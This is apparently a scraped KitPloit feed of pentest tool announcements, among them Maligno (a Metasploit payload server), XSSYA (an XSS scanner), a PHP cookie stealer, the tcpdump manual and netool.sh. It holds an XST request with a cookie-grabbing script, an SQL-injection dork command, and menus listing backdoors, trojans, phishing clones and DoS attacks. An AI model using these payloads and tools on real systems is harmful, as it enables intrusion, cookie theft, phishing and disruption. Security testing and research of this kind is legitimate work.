Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Zer0 - Secured file deletion made easy

$
0
0

Zer0 is a user friendly file deletion tool with a high level of security.

With Zer0, you'll be able to delete files and to prevent file recovery by a 3rd person. So far, no user reported an efficient method to recover a file deleted by Zer0.

Features
  • User friendly HMI : Drag'n'drop, 1 click and the job is done !
  • High security file deletion algorithm
  • Multithreaded application core : Maximum efficiency without freezing the application.
  • Internationalization support.


Maligno v2.0 - Metasploit Payload Server

$
0
0

Maligno is an open source penetration testing tool written in Python that serves Metasploit payloads. It generates shellcode with msfvenom and transmits it over HTTP or HTTPS. The shellcode is encrypted with AES and encoded prior to transmission.
Maligno also comes with a client tool, which supports HTTP, HTTPS and encryption capabilities. The client is able to connect to Maligno in order to download an encrypted Metasploit payload. Once the shellcode is received, the client will decode it, decrypt it and inject it in the target machine.

The client-server communications can be configured in a way that allows you to simulate specific C&C communications or targeted attacks. In other words, the tool can be used as part of adversary replication engagements.

Are you new to Maligno? Check Maligno Video Series with examples and tutorials.


Changelog: Adversary replication functionality improvements. POST and HEAD method support added, new client profile added, server multithreading support added, perpetual shell mode added, client static HTTP(S) proxy support added, documentation and stability improvements.

Important: Configuration files or profiles made for Maligno v1.x are not compatible with Maligno v2.0.


RAWR - Rapid Assessment of Web Resources

$
0
0

  Features
  • A customizable CSV containing ordered information gathered for each host, with a field for making notes/etc. 
  • An elegant, searchable, JQuery-driven HTML report that shows screenshots, diagrams, and other information. 

  • A report on relevent security headers, courtesy of SmeegeSec.

  • a CSV Threat Matrix for an easy view of open ports across all provided hosts. (Use -a to show all ports.)


  • A wordlist for each host, comprised of all words found in responses. (including crawl, if used).
  • Default password suggestions through checking a service's CPE for matches in the DPE Database.
  • A shelve database of all host information. (planned comparison functionality)
  • Parses meta-data in documents and photos using customizable modules.
  • Supports the use of a proxy (Burp, Zap, W3aF)
  • Captures/stores SSL Certificates, Cookies, and Cross-domain.xml
  • [Optional] Customizable crawl of links within the host's domain.
  • [Optional] PNG Diagram of all pages found during crawl


  • [Optional] List of links crawled in tiered format.
  • [Optional] List of documents seen for each site.
  • [Optional] Automation-Friendly output (JSON strings)


  • Input
    • Using Prior Scan Data
      • -c <RAWR .cfg file>
        • .cfg files containing that scan's settings are created for every run.

      • -f <file, csv list of files, or directory>
        • It will parse the following formats:
        • NMap - XML (requires -sV)
        • Nessus - XML v2 (requires "Service Detection" plugin)
        • Metasploit - CSV
        • Qualys - Port Services Report CSV
        • Qualys - Asset Search XML (requires QIDs 86000,86001,86002)
        • Nexpose - Simple XML, XML, XML v2
        • OpenVAS - XML

    • Using NMap
      • RAWR accepts valid NMap input strings (CIDR, etc) as an argument
        • -i can be used to feed it a line-delimited list.
      • use -t <timing> and/or -s <source port>
      • use -p <port|all|fuzzdb> to specify port #(s), all for 1-65353, or fuzzdb to use the FuzzDB Common Ports
      • --ssl will call enum-ciphers.nse for more in-depth SSL data.

    Enumeration
    • In [conf/settings.py], 'flist' defines the fields that will be in the CSV as well as the report.
      • The section at the bottom - "DISABLED COLUMNS" is a list of interesting data points that are not shown by default.

    • --dns will have it query Bing for other hostnames and add them to the queue.
      • (Planned) If IP is non-routable, RAWR will request an AXFR using 'dig'
      • This is for external resources - non-routables are skipped.
      • Results are cached for the duration of the scan to prevent unneeded calls.

    • -o, -r, and -x make additional calls to grab HTTP OPTIONS, robots.txt, and crossdomain.xml, respectively

    • Try --downgrade to make requests with HTTP/1.0
      • Possible to glean more info from the 'chattier' version
      • Screenshots are still made via HTTP/1.1, so expect that when viewing the traffic.

    • --noss will omit the collection of screenshots
      • The HTML report still functions, but will show the '!' image for all hosts.

    • Proxy your requests with --proxy=<ip:port>
      • This works well with BurpSuite, Zap, or W3aF.

    • Crawl the site with --spider, notating files and docs in the log directory's 'maps' folder.
      • Defaults: [conf/settings.py] follow subdomains, 3 links deep, timeout at 3min, limit to 300 urls
      • If graphviz and python-graphviz are installed, it will create a PNG diagram of each site that is crawled.
      • Start small and make adjustments outward in respect to your scanning environment. Please use caution to avoid trouble. :)

    • Use -S <1-5> to apply one of the crawl intensity presets. The default is 3.

    • --mirror is the same as --spider, but will also make a copy of each site during the crawl.

    • Use --spider-opts <opts> to define crawl settings on the fly.
      • 's' = 'follow subdomains', 'd' = depth, 't' = timeout, 'l' = url limit
      • Not all are required, nor do they have to be in any particular order.
      • Example: --spider-opts s:false,d:2,l:500

    • Also for spidering, --alt-domains <domains> will whitelist domains you want to follow during the crawl.
      • By default, it won't leave the originating domain.
      • Example: --alt-domains domain1.com,domain2.com,domain3.com
      • --blacklist-urls <input list> will blacklist domains you don't want to crawl.

    Output
    • -a is used to include all open ports in the CSV output and the Threat Matrix.

    • -m will create the Threat Matrix from provided input and exit (no scan).

    • -d <folder> changes the log folder's location from the default "./"
      • Example: -d ./Desktop/RAWR_scans_20140227 will create that folder and use it as your log dir.

    • -q or --quiet mutes display of the dinosaur on run.
      • Still in disbelief that anyone would want this... made 2 switches for it, to show that I'm a good sport. :)

    • Compress the log folder when the scan is complete with -z.

    • --json and --json-min are the automation-friendly outputs from RAWR.
      • --json only kicks out JSON lines to STDOUT, while still creating all of the normal output files.
      • --json-min creates no output files, only JSON strings to STDOUT

    • Use --parsertest if you're testing a custom parser. It parses input, displays the first 3 lines, and quits.

    • -v makes output verbose.

    Report Customization
    • -e excludes the 'Default password suggestions' from your output.
      • This was suggested as an 'Executive' option.

    • Give your HTML report a custom logo and title with --logo=<file> and --title=<title>.
      • The image will be copied into the report folder.
      • Click 'printable' in the HTML report to view the custom header.
    Updating
    • -u runs update and prompts if a file is older than the current version.
      • Files downloaded are defpass.csv and Ip2Country.tar.gz.
      • It checks for phantomJS and will download after prompting.

    • -U runs update and downloads the files mentioned above regardless of their version, without prompting.

    XSSYA v2.0 - Cross Site Scripting Scanner & Vulnerability Confirmation

    $
    0
    0

    XSSYA Cross Site Scripting Scanner & Vulnerability Confirmation written in python scripting language confirm the XSS Vulnerability in two method first work by execute the payload encoded to bypass Web Application Firewall which is the first method request and responseif it respond 200 it turn toMethod2which search that payload decoded in web page HTML code if it confirmed get the last step which is execute document.cookie to get the cookie

    What have been changed?
    XSSYA v 2.0 has more payloads; library contains 41 payloads to enhance detection level
    XSS scanner is now removed from XSSYA to reduce false positive
     URLs to be tested used to not allow any character at the end of the URL except (/ - = -?) but now this limitation has been removed

    What’s new in XSSYA V2.0?
    Custom Payload 1 – You have the ability to Choose your Custom Payload Ex: and you can encode your custom payload with different types of encodings like (B64 – HEX – URL_Encode –- HEX with Semi Columns)
    (HTML Entities à Single & Double Quote only - brackets – And – or Encode all payload with HTML Entities) This feature will support also XSS vulnerability confirmation method which is you choose you custom payload and custom Encoding execute if response 200 check for same payload decoded in HTM code page.

    HTML5 Payloads XSYSA V2.0 contains a library of 44 HTLM5 payloads

    XSSYA have a Library for the most vulnerable application with XSS – Cross site scripting and this library counting (Apache – WordPress – PHPmy Admin) If you choose apache application it give the CVE Number version of Apache which is affected and the link for CVE for more details so it will be easy to search for certain version that is affected with XSS

    XSSYA has the feature to convert the IP address of the attacker to (Hex, Dword, Octal) to bypass any security mechanism or IPS that will be exist on the target Domain

    XSSYA check is the target is Vulnerable to XST (Cross Site Trace) which it sends custom Trace Request and check if the target domain is Vulnerable the request will be like this:
    TRACE / HTTP/1.0
    Host: demo.testfire.net
    Header1: < script >alert(document.cookie);

    XSSYA Features
    * Support HTTPS
    * After Confirmation (execute payload to get cookies)
    * Can be run in (Windows - Linux)
    * Identify 3 types of WAF (Mod_Security - WebKnight - F5 BIG IP)
    *XSSYA Continue Library of Encoded Payloads To Bypass WAF (Web Application Firewall)
    * Support Saving The Web HTML Code Before Executing

    the Payload Viewing the Web HTML Code into the Screen or Terminal

    More details


    Cookies Manager - Simple Cookie Stealer

    $
    0
    0

    A simple program in PHP to help with XSS vulnerability in this program are the following:

    [+] Cookie Stealer with TinyURL Generator
    [+] Can you see the cookies that brings back a page
    [+] Can create cookies with information they want
    [+] Hidden to login to enter Panel use ?poraca to find the login

    A video with examples of use :


    Tcpdump - Dump Traffic on a Network

    $
    0
    0

    Tcpdump allows you to dump the traffic on a network. It can be used to print out the headers and/or contents of packets on a network interface that matches a given expression. You can use this tool to track down network problems, to detect many attacks, or to monitor the network activities.
    Tcpdump prints out a description of the contents of packets on a network interface that match the boolean expression; the description is preceded by a time stamp, printed, by default, as hours, minutes, seconds, and fractions of a second since midnight. It can also be run with the -w flag, which causes it to save the packet data to a file for later analysis, and/or with the -r flag, which causes it to read from a saved packet file rather than to read packets from a network interface. It can also be run with the -V flag, which causes it to read a list of saved packet files. In all cases, only packets that match expression will be processed by tcpdump.
    Tcpdump will, if not run with the -c flag, continue capturing packets until it is interrupted by a SIGINT signal (generated, for example, by typing your interrupt character, typically control-C) or a SIGTERM signal (typically generated with the kill(1) command); if run with the -c flag, it will capture packets until it is interrupted by a SIGINT or SIGTERM signal or the specified number of packets have been processed.
    When tcpdump finishes capturing packets, it will report counts of:
    packets ``captured'' (this is the number of packets that tcpdump has received and processed);
    packets ``received by filter'' (the meaning of this depends on the OS on which you're running tcpdump, and possibly on the way the OS was configured - if a filter was specified on the command line, on some OSes it counts packets regardless of whether they were matched by the filter expression and, even if they were matched by the filter expression, regardless of whether tcpdump has read and processed them yet, on other OSes it counts only packets that were matched by the filter expression regardless of whether tcpdump has read and processed them yet, and on other OSes it counts only packets that were matched by the filter expression and were processed by tcpdump);
    packets ``dropped by kernel'' (this is the number of packets that were dropped, due to a lack of buffer space, by the packet capture mechanism in the OS on which tcpdump is running, if the OS reports that information to applications; if not, it will be reported as 0).
    On platforms that support the SIGINFO signal, such as most BSDs (including Mac OS X) and Digital/Tru64 UNIX, it will report those counts when it receives a SIGINFO signal (generated, for example, by typing your ``status'' character, typically control-T, although on some platforms, such as Mac OS X, the ``status'' character is not set by default, so you must set it with stty(1) in order to use it) and will continue capturing packets. On platforms that do not support the SIGINFO signal, the same can be achieved by using the SIGUSR1 signal.
    Reading packets from a network interface may require that you have special privileges; see the pcap (3PCAP) man page for details. Reading a saved packet file doesn't require special privileges.  

    OPTIONS

    -A
    Print each packet (minus its link level header) in ASCII. Handy for capturing web pages.
    -b
    Print the AS number in BGP packets in ASDOT notation rather than ASPLAIN notation.
    -B buffer_size
    --buffer-size=buffer_size
    Set the operating system capture buffer size to buffer_size, in units of KiB (1024 bytes).
    -c count
    Exit after receiving count packets.
    -C file_size
    Before writing a raw packet to a savefile, check whether the file is currently larger than file_size and, if so, close the current savefile and open a new one. Savefiles after the first savefile will have the name specified with the -w flag, with a number after it, starting at 1 and continuing upward. The units of file_size are millions of bytes (1,000,000 bytes, not 1,048,576 bytes).
    -d
    Dump the compiled packet-matching code in a human readable form to standard output and stop.
    -dd
    Dump packet-matching code as a C program fragment.
    -ddd
    Dump packet-matching code as decimal numbers (preceded with a count).
    -D
    --list-interfaces
    Print the list of the network interfaces available on the system and on which tcpdump can capture packets. For each network interface, a number and an interface name, possibly followed by a text description of the interface, is printed. The interface name or the number can be supplied to the -i flag to specify an interface on which to capture.
    This can be useful on systems that don't have a command to list them (e.g., Windows systems, or UNIX systems lacking ifconfig -a); the number can be useful on Windows 2000 and later systems, where the interface name is a somewhat complex string.
    The -D flag will not be supported if tcpdump was built with an older version of libpcap that lacks the pcap_findalldevs() function.
    -e
    Print the link-level header on each dump line. This can be used, for example, to print MAC layer addresses for protocols such as Ethernet and IEEE 802.11.
    -E
    Use spi@ipaddr algo:secret for decrypting IPsec ESP packets that are addressed to addr and contain Security Parameter Index value spi. This combination may be repeated with comma or newline separation.
    Note that setting the secret for IPv4 ESP packets is supported at this time.
    Algorithms may be des-cbc, 3des-cbc, blowfish-cbc, rc3-cbc, cast128-cbc, or none. The default is des-cbc. The ability to decrypt packets is only present if tcpdump was compiled with cryptography enabled.
    secret is the ASCII text for ESP secret key. If preceded by 0x, then a hex value will be read.
    The option assumes RFC2406 ESP, not RFC1827 ESP. The option is only for debugging purposes, and the use of this option with a true `secret' key is discouraged. By presenting IPsec secret key onto command line you make it visible to others, via ps(1) and other occasions.
    In addition to the above syntax, the syntax file name may be used to have tcpdump read the provided file in. The file is opened upon receiving the first ESP packet, so any special permissions that tcpdump may have been given should already have been given up.
    -f
    Print `foreign' IPv4 addresses numerically rather than symbolically (this option is intended to get around serious brain damage in Sun's NIS server --- usually it hangs forever translating non-local internet numbers).
    The test for `foreign' IPv4 addresses is done using the IPv4 address and netmask of the interface on which capture is being done. If that address or netmask are not available, available, either because the interface on which capture is being done has no address or netmask or because the capture is being done on the Linux "any" interface, which can capture on more than one interface, this option will not work correctly.
    -F file
    Use file as input for the filter expression. An additional expression given on the command line is ignored.
    -G rotate_seconds
    If specified, rotates the dump file specified with the -w option every rotate_seconds seconds. Savefiles will have the name specified by -w which should include a time format as defined by strftime(3). If no time format is specified, each new file will overwrite the previous.
    If used in conjunction with the -C option, filenames will take the form of `file<count>'.
    -h
    --help
    Print the tcpdump and libpcap version strings, print a usage message, and exit.
    --version
    Print the tcpdump and libpcap version strings and exit.
    -H
    Attempt to detect 802.11s draft mesh headers.
    -i interface
    --interface=interface
    Listen on interface. If unspecified, tcpdump searches the system interface list for the lowest numbered, configured up interface (excluding loopback), which may turn out to be, for example, ``eth0''.
    On Linux systems with 2.2 or later kernels, an interface argument of ``any'' can be used to capture packets from all interfaces. Note that captures on the ``any'' device will not be done in promiscuous mode.
    If the -D flag is supported, an interface number as printed by that flag can be used as the interface argument.
    -I
    --monitor-mode
    Put the interface in "monitor mode"; this is supported only on IEEE 802.11 Wi-Fi interfaces, and supported only on some operating systems.
    Note that in monitor mode the adapter might disassociate from the network with which it's associated, so that you will not be able to use any wireless networks with that adapter. This could prevent accessing files on a network server, or resolving host names or network addresses, if you are capturing in monitor mode and are not connected to another network with another adapter.
    This flag will affect the output of the -L flag. If -I isn't specified, only those link-layer types available when not in monitor mode will be shown; if -I is specified, only those link-layer types available when in monitor mode will be shown.
    --immediate-mode
    Capture in "immediate mode". In this mode, packets are delivered to tcpdump as soon as they arrive, rather than being buffered for efficiency. This is the default when printing packets rather than saving packets to a ``savefile'' if the packets are being printed to a terminal rather than to a file or pipe.
    -j tstamp_type
    --time-stamp-type=tstamp_type
    Set the time stamp type for the capture to tstamp_type. The names to use for the time stamp types are given in pcap-tstamp(7); not all the types listed there will necessarily be valid for any given interface.
    -J
    --list-time-stamp-types
    List the supported time stamp types for the interface and exit. If the time stamp type cannot be set for the interface, no time stamp types are listed.
    --time-stamp-precision=tstamp_precision
    When capturing, set the time stamp precision for the capture to tstamp_precision. Note that availability of high precision time stamps (nanoseconds) and their actual accuracy is platform and hardware dependent. Also note that when writing captures made with nanosecond accuracy to a savefile, the time stamps are written with nanosecond resolution, and the file is written with a different magic number, to indicate that the time stamps are in seconds and nanoseconds; not all programs that read pcap savefiles will be able to read those captures.
    When reading a savefile, convert time stamps to the precision specified by timestamp_precision, and display them with that resolution. If the precision specified is less than the precision of time stamps in the file, the conversion will lose precision.
    The supported values for timestamp_precision are micro for microsecond resolution and nano for nanosecond resolution. The default is microsecond resolution.
    -K
    --dont-verify-checksums
    Don't attempt to verify IP, TCP, or UDP checksums. This is useful for interfaces that perform some or all of those checksum calculation in hardware; otherwise, all outgoing TCP checksums will be flagged as bad.
    -l
    Make stdout line buffered. Useful if you want to see the data while capturing it. E.g.,
    tcpdump -l | tee dat
    or
    tcpdump -l > dat & tail -f dat
    Note that on Windows,``line buffered'' means ``unbuffered'', so that WinDump will write each character individually if -l is specified.
    -U is similar to -l in its behavior, but it will cause output to be ``packet-buffered'', so that the output is written to stdout at the end of each packet rather than at the end of each line; this is buffered on all platforms, including Windows.
    -L
    --list-data-link-types
    List the known data link types for the interface, in the specified mode, and exit. The list of known data link types may be dependent on the specified mode; for example, on some platforms, a Wi-Fi interface might support one set of data link types when not in monitor mode (for example, it might support only fake Ethernet headers, or might support 802.11 headers but not support 802.11 headers with radio information) and another set of data link types when in monitor mode (for example, it might support 802.11 headers, or 802.11 headers with radio information, only in monitor mode).
    -m module
    Load SMI MIB module definitions from file module. This option can be used several times to load several MIB modules into tcpdump.
    -M secret
    Use secret as a shared secret for validating the digests found in TCP segments with the TCP-MD5 option (RFC 2385), if present.
    -n
    Don't convert addresses (i.e., host addresses, port numbers, etc.) to names.
    -N
    Don't print domain name qualification of host names. E.g., if you give this flag then tcpdump will print ``nic'' instead of ``nic.ddn.mil''.
    -#
    --number
    Print an optional packet number at the beginning of the line.
    -O
    --no-optimize
    Do not run the packet-matching code optimizer. This is useful only if you suspect a bug in the optimizer.
    -p
    --no-promiscuous-mode
    Don't put the interface into promiscuous mode. Note that the interface might be in promiscuous mode for some other reason; hence, `-p' cannot be used as an abbreviation for `ether host {local-hw-addr} or ether broadcast'.
    -Q direction
    --direction=direction
    Choose send/receive direction direction for which packets should be captured. Possible values are `in', `out' and `inout'. Not available on all platforms.
    -q
    Quick (quiet?) output. Print less protocol information so output lines are shorter.
    -R
    Assume ESP/AH packets to be based on old specification (RFC1825 to RFC1829). If specified, tcpdump will not print replay prevention field. Since there is no protocol version field in ESP/AH specification, tcpdump cannot deduce the version of ESP/AH protocol.
    -r file
    Read packets from file (which was created with the -w option or by other tools that write pcap or pcap-ng files). Standard input is used if file is ``-''.
    -S
    --absolute-tcp-sequence-numbers
    Print absolute, rather than relative, TCP sequence numbers.
    -s snaplen
    --snapshot-length=snaplen
    Snarf snaplen bytes of data from each packet rather than the default of 65535 bytes. Packets truncated because of a limited snapshot are indicated in the output with ``[|proto]'', where protois the name of the protocol level at which the truncation has occurred. Note that taking larger snapshots both increases the amount of time it takes to process packets and, effectively, decreases the amount of packet buffering. This may cause packets to be lost. You should limit snaplen to the smallest number that will capture the protocol information you're interested in. Setting snaplen to 0 sets it to the default of 65535, for backwards compatibility with recent older versions of tcpdump.
    -T type
    Force packets selected by "expression" to be interpreted the specified type. Currently known types are aodv (Ad-hoc On-demand Distance Vector protocol), carp (Common Address Redundancy Protocol), cnfp (Cisco NetFlow protocol), lmp (Link Management Protocol), pgm (Pragmatic General Multicast), pgm_zmtp1 (ZMTP/1.0 inside PGM/EPGM), radius (RADIUS), rpc (Remote Procedure Call), rtp (Real-Time Applications protocol), rtcp (Real-Time Applications control protocol), snmp (Simple Network Management Protocol), tftp (Trivial File Transfer Protocol), vat (Visual Audio Tool), wb (distributed White Board), zmtp1 (ZeroMQ Message Transport Protocol 1.0) and vxlan (Virtual eXtensible Local Area Network).
    Note that the pgm type above affects UDP interpretation only, the native PGM is always recognised as IP protocol 113 regardless. UDP-encapsulated PGM is often called "EPGM" or "PGM/UDP".
    Note that the pgm_zmtp1 type above affects interpretation of both native PGM and UDP at once. During the native PGM decoding the application data of an ODATA/RDATA packet would be decoded as a ZeroMQ datagram with ZMTP/1.0 frames. During the UDP decoding in addition to that any UDP packet would be treated as an encapsulated PGM packet.
    -t
    Don't print a timestamp on each dump line.
    -tt
    Print the timestamp, as seconds since January 1, 1970, 00:00:00, UTC, and fractions of a second since that time, on each dump line.
    -ttt
    Print a delta (micro-second resolution) between current and previous line on each dump line.
    -tttt
    Print a timestamp, as hours, minutes, seconds, and fractions of a second since midnight, preceded by the date, on each dump line.
    -ttttt
    Print a delta (micro-second resolution) between current and first line on each dump line.
    -u
    Print undecoded NFS handles.
    -U
    --packet-buffered
    If the -w option is not specified, make the printed packet output ``packet-buffered''; i.e., as the description of the contents of each packet is printed, it will be written to the standard output, rather than, when not writing to a terminal, being written only when the output buffer fills.
    If the -w option is specified, make the saved raw packet output ``packet-buffered''; i.e., as each packet is saved, it will be written to the output file, rather than being written only when the output buffer fills.
    The -U flag will not be supported if tcpdump was built with an older version of libpcap that lacks the pcap_dump_flush() function.
    -v
    When parsing and printing, produce (slightly more) verbose output. For example, the time to live, identification, total length and options in an IP packet are printed. Also enables additional packet integrity checks such as verifying the IP and ICMP header checksum.
    When writing to a file with the -w option, report, every 10 seconds, the number of packets captured.
    -vv
    Even more verbose output. For example, additional fields are printed from NFS reply packets, and SMB packets are fully decoded.
    -vvv
    Even more verbose output. For example, telnet SB ... SE options are printed in full. With -X Telnet options are printed in hex as well.
    -V file
    Read a list of filenames from file. Standard input is used if file is ``-''.
    -w file
    Write the raw packets to file rather than parsing and printing them out. They can later be printed with the -r option. Standard output is used if file is ``-''.
    This output will be buffered if written to a file or pipe, so a program reading from the file or pipe may not see packets for an arbitrary amount of time after they are received. Use the -U flag to cause packets to be written as soon as they are received.
    The MIME type application/vnd.tcpdump.pcap has been registered with IANA for pcap files. The filename extension .pcapappears to be the most commonly used along with .cap and .dmp. Tcpdump itself doesn't check the extension when reading capture files and doesn't add an extension when writing them (it uses magic numbers in the file header instead). However, many operating systems and applications will use the extension if it is present and adding one (e.g. .pcap) is recommended.
    See pcap-savefile(5) for a description of the file format.
    -W
    Used in conjunction with the -C option, this will limit the number of files created to the specified number, and begin overwriting files from the beginning, thus creating a 'rotating' buffer. In addition, it will name the files with enough leading 0s to support the maximum number of files, allowing them to sort correctly.
    Used in conjunction with the -G option, this will limit the number of rotated dump files that get created, exiting with status 0 when reaching the limit. If used with -C as well, the behavior will result in cyclical files per timeslice.
    -x
    When parsing and printing, in addition to printing the headers of each packet, print the data of each packet (minus its link level header) in hex. The smaller of the entire packet or snaplen bytes will be printed. Note that this is the entire link-layer packet, so for link layers that pad (e.g. Ethernet), the padding bytes will also be printed when the higher layer packet is shorter than the required padding.
    -xx
    When parsing and printing, in addition to printing the headers of each packet, print the data of each packet, including its link level header, in hex.
    -X
    When parsing and printing, in addition to printing the headers of each packet, print the data of each packet (minus its link level header) in hex and ASCII. This is very handy for analysing new protocols.
    -XX
    When parsing and printing, in addition to printing the headers of each packet, print the data of each packet, including its link level header, in hex and ASCII.
    -y datalinktype
    --linktype=datalinktype
    Set the data link type to use while capturing packets to datalinktype.
    -z postrotate-command
    Used in conjunction with the -C or -G options, this will make tcpdump run " postrotate-command file " where file is the savefile being closed after each rotation. For example, specifying -z gzip or -z bzip2 will compress each savefile using gzip or bzip2.
    Note that tcpdump will run the command in parallel to the capture, using the lowest priority so that this doesn't disturb the capture process.
    And in case you would like to use a command that itself takes flags or different arguments, you can always write a shell script that will take the savefile name as the only argument, make the flags & arguments arrangements and execute the command that you want.
    -Z user
    --relinquish-privileges=user
    If tcpdump is running as root, after opening the capture device or input savefile, but before opening any savefiles for output, change the user ID to user and the group ID to the primary group of user.
    This behavior can also be enabled by default at compile time.
    expression
    selects which packets will be dumped. If no expressionis given, all packets on the net will be dumped. Otherwise, only packets for which expression is `true' will be dumped. For the expression syntax, see pcap-filter(7).
    The expression argument can be passed to tcpdump as either a single Shell argument, or as multiple Shell arguments, whichever is more convenient. Generally, if the expression contains Shell metacharacters, such as backslashes used to escape protocol names, it is easier to pass it as a single, quoted argument rather than to escape the Shell metacharacters. Multiple arguments are concatenated with spaces before being parsed.

    EXAMPLES

    To print all packets arriving at or departing from sundown:
    tcpdump host sundown
    To print traffic between helios and either hot or ace:
    tcpdump host helios and \( hot or ace \)
    To print all IP packets between ace and any host except helios:
    tcpdump ip host ace and not helios
    To print all traffic between local hosts and hosts at Berkeley:
    tcpdump net ucb-ether
    To print all ftp traffic through internet gateway snup: (note that the expression is quoted to prevent the shell from (mis-)interpreting the parentheses):
    tcpdump 'gateway snup and (port ftp or ftp-data)'
    To print traffic neither sourced from nor destined for local hosts (if you gateway to one other net, this stuff should never make it onto your local net).
    tcpdump ip and not net localnet
    To print the start and end packets (the SYN and FIN packets) of each TCP conversation that involves a non-local host.
    tcpdump 'tcp[tcpflags] & (tcp-syn|tcp-fin) != 0 and not src and dst net localnet'
    To print all IPv4 HTTP packets to and from port 80, i.e. print only packets that contain data, not, for example, SYN and FIN packets and ACK-only packets. (IPv6 is left as an exercise for the reader.)
    tcpdump 'tcp port 80 and (((ip[2:2] - ((ip[0]&0xf)<<2)) - ((tcp[12]&0xf0)>>2)) != 0)'
    To print IP packets longer than 576 bytes sent through gateway snup:
    tcpdump 'gateway snup and ip[2:2] > 576'
    To print IP broadcast or multicast packets that were not sent via Ethernet broadcast or multicast:
    tcpdump 'ether[0] & 1 = 0 and ip[16] >= 224'
    To print all ICMP packets that are not echo requests/replies (i.e., not ping packets):
    tcpdump 'icmp[icmptype] != icmp-echo and icmp[icmptype] != icmp-echoreply'


    netool.sh - MitM Pentesting Opensource T00lkit

    $
    0
    0

    netool.sh toolkit provides a fast and easy way For new arrivals to IT security pentesting and also to experience users to use allmost all features that the Man-In-The-Middle can provide under local lan, since scanning, sniffing and social engeneering attacks "[spear phishing attacks]"...

    DESCRIPTION
    "Scanning - Sniffing - Social Engeneering"

    Netool: its a toolkit written using 'bash, python, ruby' that allows you to automate frameworks like Nmap, Driftnet, Sslstrip, Metasploit and Ettercap MitM attacks. this toolkit makes it easy tasks such as SNIFFING tcp/udp traffic, Man-In-The-Middle attacks, SSL-sniff, DNS-spoofing, D0S attacks in wan/lan networks, TCP/UDP packet manipulation using etter-filters, and gives you the ability to capture pictures of target webbrowser surfing (driftnet) also uses macchanger to decoy scans changing the mac address.

    Rootsector: module allows you to automate some attacks over DNS_SPOOF + MitM (phishing - social engineering) using metasploit, apache2 and ettercap frameworks. like the generation of payloads,shellcode,backdoors delivered using dns_spoof and MitM method to redirect a target to your phishing webpage.

    Recently was introduced "inurlbr" webscanner (by cleiton) that allow us to search SQL related bugs, using severeal search engines, also this framework can be used in conjunction with other frameworks like nmap, (using the flag --comand-vul) 

    Example: inurlbr.php -q 1,2,10 --dork 'inurl:index.php?id=' --exploit-get ?´0x27 -s report.log --comand-vul 'nmap -Pn -p 1-8080 --script http-enum --open _TARGET_'

    Operative Systems Supported

    Linux-Ubuntu | Linux-kali | Parrot security OS | blackbox OS Linux-backtrack (un-continued) | Mac osx (un-continued).

    Dependencies

    "TOOLKIT DEPENDENCIES"
    zenity | Nmap | Ettercap | Macchanger | Metasploit | Driftnet | Apache2 | sslstrip

    "SCANNER INURLBR.php"
    curl | libcurl3 | libcurl3-dev | php5 | php5-cli | php5-curl

    * Install zenity | Install nmap | Install ettercap | Install macchanger | Install metasploit | Install Apache2 *

    Features (modules)
      "1-Show Local Connections"
    "2-Nmap Scanner menu"
    ->
    Ping target
    Show my Ip address
    See/change mac address
    change my PC hostname
    Scan Local network
    Scan external lan for hosts
    Scan a list of targets (list.txt)
    Scan remote host for vulns
    Execute Nmap command
    Search for target geolocation
    ping of dead (DoS)
    Norse (cyber attacks map)
    nmap Nse vuln modules
    nmap Nse discovery modules
    <- data-blogger-escaped--="" data-blogger-escaped-addon="" data-blogger-escaped-config="" data-blogger-escaped-etrieve="" data-blogger-escaped-firefox="" data-blogger-escaped-metadata="" data-blogger-escaped-p="" data-blogger-escaped-pen="" data-blogger-escaped-router="" data-blogger-escaped-tracer="" data-blogger-escaped-webcrawler="" data-blogger-escaped-whois="">
    retrieve metadata from target website
    retrieve using a fake user-agent
    retrieve only certain file types
    <- data-blogger-escaped--="" data-blogger-escaped-php="" data-blogger-escaped-webcrawler="">
    scanner inurlbr.php -> Advanced search with multiple engines, provided
    analysis enables to exploit GET/POST capturing emails/urls & internal
    custom validation for each target/url found. also the ability to use
    external frameworks in conjuction with the scanner like nmap,sqlmap,etc
    or simple the use of external scripts.
    <- data-blogger-escaped--="" data-blogger-escaped-automated="" data-blogger-escaped-engeneering="" data-blogger-escaped-exploits="" data-blogger-escaped-phishing="" data-blogger-escaped-r00tsect0r="" data-blogger-escaped-social="">
    package.deb backdoor [Binary linux trojan]
    Backdooring EXE Files [Backdooring EXE Files]
    fakeupdate.exe [dns-spoof phishing backdoor]
    meterpreter powershell invocation payload [by ReL1K]
    host a file attack [dns_spoof+mitm-hosted file]
    clone website [dns-spoof phishing keylooger]
    Java.jar phishing [dns-spoof+java.jar+phishing]
    clone website [dns-spoof + java-applet]
    clone website [browser_autopwn phishing Iframe]
    Block network access [dns-spoof]
    Samsung TV DoS [Plasma TV DoS attack]
    RDP DoS attack [Dos attack against target RDP]
    website D0S flood [Dos attack using syn packets]
    firefox_xpi_bootstarpped_addon automated exploit
    PDF backdoor [insert a payload into a PDF file]
    Winrar backdoor (file spoofing)
    VBScript injection [embedded a payload into a world document]
    ".::[ normal payloads ]::."
    windows.exe payload
    mac osx payload
    linux payload
    java signed applet [multi-operative systems]
    android-meterpreter [android smartphone payload]
    webshell.php [webshell.php backdoor]
    generate shellcode [C,Perl,Ruby,Python,exe,war,vbs,Dll,js]
    Session hijacking [cookie hijacking]
    start a lisenner [multi-handler]
